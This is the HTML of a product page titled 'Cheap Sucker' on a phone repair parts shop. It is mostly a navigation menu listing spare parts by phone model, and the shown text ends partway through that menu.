

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dragon-tt.com/Products.aspx?sid=106
body_size: 196855
content:
<!DOCTYPE html>
<html lang="en">
<head><meta charset="utf-8" /><title>
	Cheap Sucker
</title><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta name="renderer" content="webkit" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no" />
            <meta name="keywords" content="Cheap Sucker" /><meta name="description" content="Cheap Sucker" />
<link rel="shortcut icon" href="favicon.ico" type="image/x-icon" /><link href="/assets/css/bootstrap.min.css" rel="stylesheet" type="text/css" /><link href="/assets/css/webfont.css" rel="stylesheet" type="text/css" /><link rel="stylesheet" href="/assets/css/font-awesome.min.css" type="text/css" /><link href="/assets/css/css.css" rel="stylesheet" type="text/css" /><link href="/assets/css/additive.css" rel="stylesheet" type="text/css" /><link href="https://fonts.googleapis.com/css?family=Kameron|Montserrat:300,400,500" rel="stylesheet" /><link rel="stylesheet" href="/assets/css/cart.css" type="text/css" /><link rel="stylesheet" href="/assets/css/sina-nav.css" type="text/css" /><link rel="stylesheet" href="/assets/css/jquery-accordion-menu.css" type="text/css" />
<script src="/assets/js/jquery.min.js" type="text/javascript" charset="utf-8"></script>
<script src="/assets/js/jquery-accordion-menu.js" type="text/javascript" charset="utf-8"></script>
<!--[if lt IE 9]>
<script src="/assets/js/html5shiv.min.js"></script>
<script src="/assets/js/respond.min.js"></script>
<![endif]-->
<script src="/assets/js/jquery.bttrlazyloading.min.js" type="text/javascript"></script>
</head>
<body id="form1" data-template="index">

<header class="header">
	<nav class="sina-nav mobile-sidebar navbar-fixed" data-top="0">
			<div class="container">
	
				<div class="search-box">
                	<form class="search_submits" onsubmit="return searchForm(this)" data-btn=".form_submit">
						<span class="search-addon close-search"><i class="fa fa-times"></i></span>
						<div class="search-input">
					     <input type="search" id="skeyword" class="form-control" placeholder="Search here" value=""/>
						</div>
						<span class="search-addon search-icon"><i class="fa fa-search"></i></span>
                    </form>
				</div><!-- .search-box -->
	
				<div class="extension-nav pccart_right">
					<ul>
						<li class="search"><a href="#"><i class="fa fa-search"></i></a></li>
						 <li class="dropdown">
							<a href="ShoppingCart.aspx" class="dropdown-toggle" data-toggle="dropdown" >
								<i class="fa fa-shopping-bag"></i>
								<span class="shop-badge">0</span>
							</a>
							<ul class="dropdown-menu shop-menu">
							<li>
							<div class="cart_box pc_cart_list">
								<div class="pc_cart_total">Cart Total:  <span class="total_num">0 </span> items <strong class="totalprice">$0</strong></div>
								<div class="cart_con">
									<ul class="pc_cart_list_ul">
									</ul>
									<div class="pc_cart_foot cart_total text-center">
										<button onclick="ordersurl()" type="button" class="btn check_out">Check out</button>
									</div>
									<div class="no_list"><p>Your cart is currently empty..</p></div>
								</div>
							</div>
					</li>

							</ul>
						</li> 

					</ul>
				</div>
                <!-- .extension-nav -->



				<div class="extension-nav mobilecart_right">
					<ul>
						<li class="search"><a href="#"><i class="fa fa-search"></i></a></li>
						 <li class="dropdown">
							<a href="ShoppingCart.aspx" class="dropdown-toggle" data-toggle="dropdown" >
								<i class="fa fa-shopping-bag"></i>
								<span class="shop-badge">0</span>
							</a>
						</li> 
					</ul>
				</div>
                <!-- .mo-nav -->



	
				<div class="sina-nav-header">
					<button type="button" class="navbar-toggle"  data-toggle="modal">
						<i class="fa fa-bars"></i>
					</button>
					 <a class="sina-brand social-on" href="/">
						<h2>Dragon-tt</h2>
					</a> 
				</div>
				
				<!-- .sina-nav-header -->

				<!-- Collect the nav links, forms, and other content for toggling -->
				<div class="collapse navbar-collapse" id="navbar-menu">
					<ul class="sina-menu" data-in="fadeInLeft" data-out="fadeInOut">
                    <li class="dropdown" class="scroll">
					<a href="products.aspx" class="dropdown-toggle" data-toggle="dropdown" >Products</a>
					
        <ul class="dropdown-menu" style="min-width:560px;">
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=92" class="dropdown-toggle" data-toggle="dropdown" >
                Запчасти для мобильных телефонов</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>li-ion аккумулятор</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=349" style="width:160px;float:left;">
                                        Батарея для Xiaomi</a>
                                    <a href="/Products.aspx?sid=325" style="width:160px;float:left;">
                                        Батарея для Redmi</a>
                                    <a href="/Products.aspx?sid=315" style="width:160px;float:left;">
                                        Батарея для POCO</a>
                                    <a href="/Products.aspx?sid=288" style="width:160px;float:left;">
                                        Батарея для Mi Pad</a>
                                    <a href="/Products.aspx?sid=147" style="width:160px;float:left;">
                                        Батарея для Huawei</a>
                            </div>
                        </div>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>Экран телефона</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=272" style="width:160px;float:left;">
                                        Экран для Xiaomi</a>
                                    <a href="/Products.aspx?sid=311" style="width:160px;float:left;">
                                        Экран для Redmi</a>
                                    <a href="/Products.aspx?sid=193" style="width:160px;float:left;">
                                        Экран для POCO</a>
                            </div>
                        </div>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>Задняя крышка</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=153" style="width:160px;float:left;">
                                        Задняя крышка для Mi</a>
                                    <a href="/Products.aspx?sid=310" style="width:160px;float:left;">
                                        Задняя крышка Redmi</a>
                                    <a href="/Products.aspx?sid=197" style="width:160px;float:left;">
                                        Задняя крышка POCO</a>
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=6" class="dropdown-toggle" data-toggle="dropdown" >
                Repair tools</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>For individual</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=326" style="width:160px;float:left;">
                                        Cheap Screwdriver</a>
                                    <a href="/Products.aspx?sid=106" style="width:160px;float:left;">
                                        Cheap Sucker</a>
                                    <a href="/Products.aspx?sid=61" style="width:160px;float:left;">
                                        Disassemble set</a>
                                    <a href="/Products.aspx?sid=204" style="width:160px;float:left;">
                                        Fingerprint recognition</a>
                            </div>
                        </div>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>For professional</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=306" style="width:160px;float:left;">
                                        Senior screwdriver</a>
                                    <a href="/Products.aspx?sid=309" style="width:160px;float:left;">
                                        Senior Tweezer</a>
                                    <a href="/Products.aspx?sid=265" style="width:160px;float:left;">
                                        Senior Sucker</a>
                                    <a href="/Products.aspx?sid=229" style="width:160px;float:left;">
                                        Open tool set</a>
                                    <a href="/Products.aspx?sid=51" style="width:160px;float:left;">
                                        Anti-static tweezers</a>
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=4" class="dropdown-toggle" data-toggle="dropdown" >
                Built-in Battery</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>smartphone  batteries</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=255" style="width:160px;float:left;">
                                        Huawei battery</a>
                                    <a href="/Products.aspx?sid=258" style="width:160px;float:left;">
                                        battery for xiaomi</a>
                                    <a href="/Products.aspx?sid=238" style="width:160px;float:left;">
                                        Samsung battery</a>
                                    <a href="/Products.aspx?sid=277" style="width:160px;float:left;">
                                        Battery for Meizu&Meilan</a>
                                    <a href="/Products.aspx?sid=47" style="width:160px;float:left;">
                                        Battery for Oneplus</a>
                                    <a href="/Products.aspx?sid=244" style="width:160px;float:left;">
                                        ASUS battery</a>
                                    <a href="/Products.aspx?sid=134" style="width:160px;float:left;">
                                        Mipad battery</a>
                            </div>
                        </div>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>Watch batteries</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=276" style="width:160px;float:left;">
                                        huawei watch</a>
                                    <a href="/Products.aspx?sid=155" style="width:160px;float:left;">
                                        Mi watch series</a>
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=95" class="dropdown-toggle" data-toggle="dropdown" >
                For Xiaomi  Parts</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>Repair parts for xiaomi</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=243" style="width:160px;float:left;">
                                        Xiaomi 15T/15T Pro</a>
                                    <a href="/Products.aspx?sid=85" style="width:160px;float:left;">
                                        Mi 15/15 Pro/15 Ultra</a>
                                    <a href="/Products.aspx?sid=188" style="width:160px;float:left;">
                                        Mi 14/14 Pro/14 Ultra</a>
                                    <a href="/Products.aspx?sid=319" style="width:160px;float:left;">
                                        Xiaomi 14T/14T Pro</a>
                                    <a href="/Products.aspx?sid=372" style="width:160px;float:left;">
                                        xiaomi 13 Pro/Ultra</a>
                                    <a href="/Products.aspx?sid=345" style="width:160px;float:left;">
                                        Xiaomi 13</a>
                                    <a href="/Products.aspx?sid=15" style="width:160px;float:left;">
                                        Xiaomi 13 Lite</a>
                                    <a href="/Products.aspx?sid=138" style="width:160px;float:left;">
                                        Xiaomi13T/13Tpro</a>
                                    <a href="/Products.aspx?sid=199" style="width:160px;float:left;">
                                        Xiaomi 12s/12S ultra</a>
                                    <a href="/Products.aspx?sid=263" style="width:160px;float:left;">
                                        Xiaomi 12 lite</a>
                                    <a href="/Products.aspx?sid=175" style="width:160px;float:left;">
                                        Xiaomi 12/mi 12 pro</a>
                                    <a href="/Products.aspx?sid=214" style="width:160px;float:left;">
                                        xiaomi 12T/Mi 12T pro</a>
                                    <a href="/Products.aspx?sid=37" style="width:160px;float:left;">
                                        xiaomi 11T/Mi 11T pro</a>
                                    <a href="/Products.aspx?sid=133" style="width:160px;float:left;">
                                        Xiaomi 11 ultra/11 pro</a>
                                    <a href="/Products.aspx?sid=31" style="width:160px;float:left;">
                                        xiaomi 11 lite</a>
                                    <a href="/Products.aspx?sid=58" style="width:160px;float:left;">
                                        mi 11i/Redmi K40 pro+</a>
                                    <a href="/Products.aspx?sid=26" style="width:160px;float:left;">
                                        xiaomi 11</a>
                                    <a href="/Products.aspx?sid=270" style="width:160px;float:left;">
                                        xiaomi 10T/10T pro</a>
                                    <a href="/Products.aspx?sid=241" style="width:160px;float:left;">
                                        mi 10T lite</a>
                                    <a href="/Products.aspx?sid=143" style="width:160px;float:left;">
                                        mi note 10/note 10 lite</a>
                                    <a href="/Products.aspx?sid=34" style="width:160px;float:left;">
                                        xiaomi 10 lite</a>
                                    <a href="/Products.aspx?sid=104" style="width:160px;float:left;">
                                        xiaomi 10/10 pro</a>
                                    <a href="/Products.aspx?sid=292" style="width:160px;float:left;">
                                        xiaomi 9 pro 5g</a>
                                    <a href="/Products.aspx?sid=148" style="width:160px;float:left;">
                                        xiaomi 9T/mi 9T pro</a>
                                    <a href="/Products.aspx?sid=274" style="width:160px;float:left;">
                                        xiaomi 9/EE</a>
                                    <a href="/Products.aspx?sid=230" style="width:160px;float:left;">
                                        xiaomi 9 SE</a>
                                    <a href="/Products.aspx?sid=36" style="width:160px;float:left;">
                                        Xiaomi mix 4</a>
                                    <a href="/Products.aspx?sid=96" style="width:160px;float:left;">
                                        xiaomi mix 3</a>
                                    <a href="/Products.aspx?sid=162" style="width:160px;float:left;">
                                        xiaomi max 3</a>
                                    <a href="/Products.aspx?sid=152" style="width:160px;float:left;">
                                        xiaomi max 2</a>
                                    <a href="/Products.aspx?sid=344" style="width:160px;float:left;">
                                        Xiaomi max mi max</a>
                                    <a href="/Products.aspx?sid=118" style="width:160px;float:left;">
                                        Xiaomi Mi 8 /EE /Pro</a>
                                    <a href="/Products.aspx?sid=125" style="width:160px;float:left;">
                                        xiaomi 8  LITE</a>
                                    <a href="/Products.aspx?sid=71" style="width:160px;float:left;">
                                        Xiaomi 8 SE</a>
                                    <a href="/Products.aspx?sid=76" style="width:160px;float:left;">
                                        xiaomi mix 2 & mix 2s</a>
                                    <a href="/Products.aspx?sid=239" style="width:160px;float:left;">
                                        xiaomi A3</a>
                                    <a href="/Products.aspx?sid=191" style="width:160px;float:left;">
                                        xiaomi 9 lite/cc9</a>
                                    <a href="/Products.aspx?sid=126" style="width:160px;float:left;">
                                        xiaomi 6x /mi A2</a>
                                    <a href="/Products.aspx?sid=247" style="width:160px;float:left;">
                                        xiaomi 5x & A1</a>
                                    <a href="/Products.aspx?sid=374" style="width:160px;float:left;">
                                        xiaomi 6 mi6</a>
                                    <a href="/Products.aspx?sid=333" style="width:160px;float:left;">
                                        xiaomi 4S</a>
                                    <a href="/Products.aspx?sid=368" style="width:160px;float:left;">
                                        xiaomi mix</a>
                                    <a href="/Products.aspx?sid=351" style="width:160px;float:left;">
                                        Xiaomi 5s plus</a>
                                    <a href="/Products.aspx?sid=354" style="width:160px;float:left;">
                                        Xiaomi 5s mi5s</a>
                                    <a href="/Products.aspx?sid=79" style="width:160px;float:left;">
                                        Xiaomi note 3</a>
                                    <a href="/Products.aspx?sid=213" style="width:160px;float:left;">
                                        Mi A2 lite/Redmi 6 Pro</a>
                                    <a href="/Products.aspx?sid=357" style="width:160px;float:left;">
                                        xiaomi note 2</a>
                                    <a href="/Products.aspx?sid=332" style="width:160px;float:left;">
                                        xiaomi 5  mi5</a>
                                    <a href="/Products.aspx?sid=299" style="width:160px;float:left;">
                                        MiNote & MiNote Pro</a>
                                    <a href="/Products.aspx?sid=327" style="width:160px;float:left;">
                                        Xiaomi 4C parts</a>
                                    <a href="/Products.aspx?sid=313" style="width:160px;float:left;">
                                        xiaomi 4i parts</a>
                                    <a href="/Products.aspx?sid=264" style="width:160px;float:left;">
                                        Xiaomi 4 M4 Mi4</a>
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=8" class="dropdown-toggle" data-toggle="dropdown" >
                POCOPHONE series</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>POCOphone repair parts</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=173" style="width:160px;float:left;">
                                        POCO x7/poco X7 pro</a>
                                    <a href="/Products.aspx?sid=216" style="width:160px;float:left;">
                                        POCO C85</a>
                                    <a href="/Products.aspx?sid=257" style="width:160px;float:left;">
                                        POCO F7/F7 pro/F7 ultra</a>
                                    <a href="/Products.aspx?sid=136" style="width:160px;float:left;">
                                        POCO F6/F6 pro</a>
                                    <a href="/Products.aspx?sid=100" style="width:160px;float:left;">
                                        POCO M6/M6 Pro</a>
                                    <a href="/Products.aspx?sid=363" style="width:160px;float:left;">
                                         POCO X6/X6 Pro</a>
                                    <a href="/Products.aspx?sid=30" style="width:160px;float:left;">
                                        POCO M5s</a>
                                    <a href="/Products.aspx?sid=210" style="width:160px;float:left;">
                                        POCO C75</a>
                                    <a href="/Products.aspx?sid=114" style="width:160px;float:left;">
                                        POCO X5/X5 Pro</a>
                                    <a href="/Products.aspx?sid=334" style="width:160px;float:left;">
                                        POCO F5/F5 Pro</a>
                                    <a href="/Products.aspx?sid=74" style="width:160px;float:left;">
                                        POCO m4 pro/m4 pro 5G</a>
                                    <a href="/Products.aspx?sid=302" style="width:160px;float:left;">
                                        POCO F4 GT/K50 Gaming</a>
                                    <a href="/Products.aspx?sid=295" style="width:160px;float:left;">
                                        POCO F4/Redmi K40S</a>
                                    <a href="/Products.aspx?sid=211" style="width:160px;float:left;">
                                        POCO X4 Pro 5G</a>
                                    <a href="/Products.aspx?sid=294" style="width:160px;float:left;">
                                        POCO X3 GT</a>
                                    <a href="/Products.aspx?sid=23" style="width:160px;float:left;">
                                        POCO F3/Redmi K40</a>
                                    <a href="/Products.aspx?sid=28" style="width:160px;float:left;">
                                        POCO X3 NFC/X3 Pro</a>
                                    <a href="/Products.aspx?sid=278" style="width:160px;float:left;">
                                        POCO M3/M3 Pro</a>
                                    <a href="/Products.aspx?sid=14" style="width:160px;float:left;">
                                        POCO F3 GT/K40 Game</a>
                                    <a href="/Products.aspx?sid=171" style="width:160px;float:left;">
                                        POCO X2/Redmi K30 series</a>
                                    <a href="/Products.aspx?sid=145" style="width:160px;float:left;">
                                        POCO F2 Pro/K30 pro</a>
                                    <a href="/Products.aspx?sid=253" style="width:160px;float:left;">
                                        POCOphone F1</a>
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=113" class="dropdown-toggle" data-toggle="dropdown" >
                Redmi series parts</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>Repair parts for redmi</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=64" style="width:160px;float:left;">
                                        Redmi 15</a>
                                    <a href="/Products.aspx?sid=121" style="width:160px;float:left;">
                                        Redmi 15c</a>
                                    <a href="/Products.aspx?sid=296" style="width:160px;float:left;">
                                        Redmi note 14 Pro Global</a>
                                    <a href="/Products.aspx?sid=205" style="width:160px;float:left;">
                                        Redmi 14c</a>
                                    <a href="/Products.aspx?sid=81" style="width:160px;float:left;">
                                        Redmi A5</a>
                                    <a href="/Products.aspx?sid=195" style="width:160px;float:left;">
                                        Redmi note 14 Pro +</a>
                                    <a href="/Products.aspx?sid=312" style="width:160px;float:left;">
                                        Redmi note 13 </a>
                                    <a href="/Products.aspx?sid=192" style="width:160px;float:left;">
                                        Redmi note 13 pro Global</a>
                                    <a href="/Products.aspx?sid=212" style="width:160px;float:left;">
                                        Redmi note 14 global</a>
                                    <a href="/Products.aspx?sid=360" style="width:160px;float:left;">
                                        Redmi note 12 Pro</a>
                                    <a href="/Products.aspx?sid=359" style="width:160px;float:left;">
                                        Redmi Note 12/12S</a>
                                    <a href="/Products.aspx?sid=80" style="width:160px;float:left;">
                                        Redmi 12 4G/5G</a>
                                    <a href="/Products.aspx?sid=308" style="width:160px;float:left;">
                                        Redmi note 11 Series</a>
                                    <a href="/Products.aspx?sid=269" style="width:160px;float:left;">
                                        Redmi note 11S</a>
                                    <a href="/Products.aspx?sid=60" style="width:160px;float:left;">
                                        Redmi note 10 Pro global</a>
                                    <a href="/Products.aspx?sid=284" style="width:160px;float:left;">
                                        Redmi 10 Redmi 10 Prime</a>
                                    <a href="/Products.aspx?sid=203" style="width:160px;float:left;">
                                        Redmi note 10/10S</a>
                                    <a href="/Products.aspx?sid=256" style="width:160px;float:left;">
                                        Redmi note 9T</a>
                                    <a href="/Products.aspx?sid=70" style="width:160px;float:left;">
                                        Redmi 9A Redmi 9C</a>
                                    <a href="/Products.aspx?sid=165" style="width:160px;float:left;">
                                        Redmi 9</a>
                                    <a href="/Products.aspx?sid=174" style="width:160px;float:left;">
                                        Note 9 pro Global/note 9S</a>
                                    <a href="/Products.aspx?sid=105" style="width:160px;float:left;">
                                        Redmi note 9 global version</a>
                                    <a href="/Products.aspx?sid=248" style="width:160px;float:left;">
                                        Redmi Note 13 Pro +</a>
                                    <a href="/Products.aspx?sid=117" style="width:160px;float:left;">
                                        Redmi note 8</a>
                                    <a href="/Products.aspx?sid=91" style="width:160px;float:left;">
                                        Redmi note 8 pro</a>
                                    <a href="/Products.aspx?sid=87" style="width:160px;float:left;">
                                        Redmi note 8T</a>
                                    <a href="/Products.aspx?sid=27" style="width:160px;float:left;">
                                        Redmi 8/Redmi 8a</a>
                                    <a href="/Products.aspx?sid=236" style="width:160px;float:left;">
                                        Redmi  note 7 &  Pro</a>
                                    <a href="/Products.aspx?sid=144" style="width:160px;float:left;">
                                        Redmi 7A</a>
                                    <a href="/Products.aspx?sid=237" style="width:160px;float:left;">
                                        Redmi 7</a>
                                    <a href="/Products.aspx?sid=250" style="width:160px;float:left;">
                                        Redmi 6</a>
                                    <a href="/Products.aspx?sid=72" style="width:160px;float:left;">
                                        Redmi note 6 pro</a>
                                    <a href="/Products.aspx?sid=168" style="width:160px;float:left;">
                                        Redmi note 5</a>
                                    <a href="/Products.aspx?sid=163" style="width:160px;float:left;">
                                        Redmi 5/ Redmi 5 Plus</a>
                                    <a href="/Products.aspx?sid=228" style="width:160px;float:left;">
                                        Redmi  note 5A</a>
                                    <a href="/Products.aspx?sid=369" style="width:160px;float:left;">
                                        Redmi note 4X</a>
                                    <a href="/Products.aspx?sid=358" style="width:160px;float:left;">
                                        Redmi 4/ Redmi 4 Pro</a>
                                    <a href="/Products.aspx?sid=361" style="width:160px;float:left;">
                                        Redmi 4A/5A</a>
                                    <a href="/Products.aspx?sid=373" style="width:160px;float:left;">
                                        Redmi 4X</a>
                                    <a href="/Products.aspx?sid=330" style="width:160px;float:left;">
                                        Redmi note 3</a>
                                    <a href="/Products.aspx?sid=300" style="width:160px;float:left;">
                                        Redmi  Note 10T</a>
                                    <a href="/Products.aspx?sid=352" style="width:160px;float:left;">
                                        Redmi note 11 pro global</a>
                                    <a href="/Products.aspx?sid=206" style="width:160px;float:left;">
                                        Redmi K30 Supreme</a>
                                    <a href="/Products.aspx?sid=189" style="width:160px;float:left;">
                                        Redmi note 9 pro Chinese</a>
                                    <a href="/Products.aspx?sid=67" style="width:160px;float:left;">
                                        Redmi 9T</a>
                                    <a href="/Products.aspx?sid=154" style="width:160px;float:left;">
                                        Redmi note 10 pro 5G</a>
                                    <a href="/Products.aspx?sid=267" style="width:160px;float:left;">
                                        Redmi note 11 pro 5G/+</a>
                                    <a href="/Products.aspx?sid=231" style="width:160px;float:left;">
                                        Redmi K40 Game edition</a>
                                    <a href="/Products.aspx?sid=169" style="width:160px;float:left;">
                                        Redmi note 12 Pro +</a>
                                    <a href="/Products.aspx?sid=350" style="width:160px;float:left;">
                                        Redmi note 4</a>
                                    <a href="/Products.aspx?sid=53" style="width:160px;float:left;">
                                        Redmi 13/Redmi 13 5G</a>
                                    <a href="/Products.aspx?sid=323" style="width:160px;float:left;">
                                        Redmi 10C</a>
                                    <a href="/Products.aspx?sid=240" style="width:160px;float:left;">
                                        Redmi 13C</a>
                                    <a href="/Products.aspx?sid=196" style="width:160px;float:left;">
                                        Redmi 12C</a>
                                    <a href="/Products.aspx?sid=242" style="width:160px;float:left;">
                                        Redmi 10A</a>
                                    <a href="/Products.aspx?sid=322" style="width:160px;float:left;">
                                        Redmi A1/A2</a>
                                    <a href="/Products.aspx?sid=166" style="width:160px;float:left;">
                                        Redmi A3</a>
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=336" class="dropdown-toggle" data-toggle="dropdown" >
                Black shark series parts</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>Black shark repair parts</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=342" style="width:160px;float:left;">
                                        Black shark</a>
                                    <a href="/Products.aspx?sid=149" style="width:160px;float:left;">
                                         Black shark Hello</a>
                                    <a href="/Products.aspx?sid=170" style="width:160px;float:left;">
                                        Black shark 2(SD 855)</a>
                                    <a href="/Products.aspx?sid=164" style="width:160px;float:left;">
                                        Black shark 3</a>
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=94" class="dropdown-toggle" data-toggle="dropdown" >
                Mipad repair parts</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>Pad for xiaomi</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=353" style="width:160px;float:left;">
                                        xiaomi Mipad 2</a>
                                    <a href="/Products.aspx?sid=127" style="width:160px;float:left;">
                                        Mipad 4/4Plus</a>
                                    <a href="/Products.aspx?sid=279" style="width:160px;float:left;">
                                        xiaomi mipad</a>
                                    <a href="/Products.aspx?sid=52" style="width:160px;float:left;">
                                        Mipad 3</a>
                                    <a href="/Products.aspx?sid=198" style="width:160px;float:left;">
                                        Redmi pad</a>
                                    <a href="/Products.aspx?sid=364" style="width:160px;float:left;">
                                        Mipad 5/5 pro</a>
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=331" class="dropdown-toggle" data-toggle="dropdown" >
                Oneplus Repair Accessory</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>Oneplus repair parts</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=286" style="width:160px;float:left;">
                                        Oneplus nord series</a>
                                    <a href="/Products.aspx?sid=328" style="width:160px;float:left;">
                                        Oneplus two Parts</a>
                                    <a href="/Products.aspx?sid=329" style="width:160px;float:left;">
                                        Oneplus X parts</a>
                                    <a href="/Products.aspx?sid=348" style="width:160px;float:left;">
                                        Oneplus three Parts</a>
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=93" class="dropdown-toggle" data-toggle="dropdown" >
                Meizu Repair Accessory</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>Meizu repair parts</h2>
                            <div class="neirong_item">
                            
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=1" class="dropdown-toggle" data-toggle="dropdown" >
                iP Repair Accessories</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=5" class="dropdown-toggle" data-toggle="dropdown" >
                ZTE Repair Accessory</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>ZTE Nubia repair parts</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=356" style="width:160px;float:left;">
                                        Nubia Z11 series</a>
                                    <a href="/Products.aspx?sid=347" style="width:160px;float:left;">
                                        Nubia Z9 series</a>
                                    <a href="/Products.aspx?sid=304" style="width:160px;float:left;">
                                        ZTE V5 series</a>
                                    <a href="/Products.aspx?sid=305" style="width:160px;float:left;">
                                        zte Blade S6&S6 plus</a>
                                    <a href="/Products.aspx?sid=346" style="width:160px;float:left;">
                                        Nubia Z5 series</a>
                                    <a href="/Products.aspx?sid=370" style="width:160px;float:left;">
                                        ZTE Star 1</a>
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=7" class="dropdown-toggle" data-toggle="dropdown" >
                Korean Repair Accessory</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>Galaxy Other</h2>
                            <div class="neirong_item">
                            
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=2" class="dropdown-toggle" data-toggle="dropdown" >
                Pad Replacement</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=316" class="dropdown-toggle" data-toggle="dropdown" >
                Niche local brands</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>Jiayu&Zopo&Cubot&Doogee</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=318" style="width:160px;float:left;">
                                        Jiayu S3 parts</a>
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
        <li class="dropdown" style="width:260px;float:left;">
        <a href="/Products.aspx?gid=112" class="dropdown-toggle" data-toggle="dropdown" >
                Accessories</a>
                
                      <ul class="dropdown-menu" style="width:650px;height:300px;overflow:scroll;">
                          <li>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>Cables & Chargers</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=83" style="width:160px;float:left;">
                                        Data Sync Charge Cable</a>
                                    <a href="/Products.aspx?sid=132" style="width:160px;float:left;">
                                        Charger & adapter</a>
                            </div>
                        </div>
                    
                        <div class="neirong" style="width:320px;float:left;">
                            <h2>Network category</h2>
                            <div class="neirong_item">
                            
                                    <a href="/Products.aspx?sid=82" style="width:160px;float:left;">
                                        Wireless Network</a>
                            </div>
                        </div>
                    
                        </li> </ul>
            </li>
        
            </ul>
        





					</li>
                    <li class="scroll"><a href="Video.aspx">Repair</a><span></span></li>
                    <li class="scroll"><a href="About.aspx">About Us</a></li>
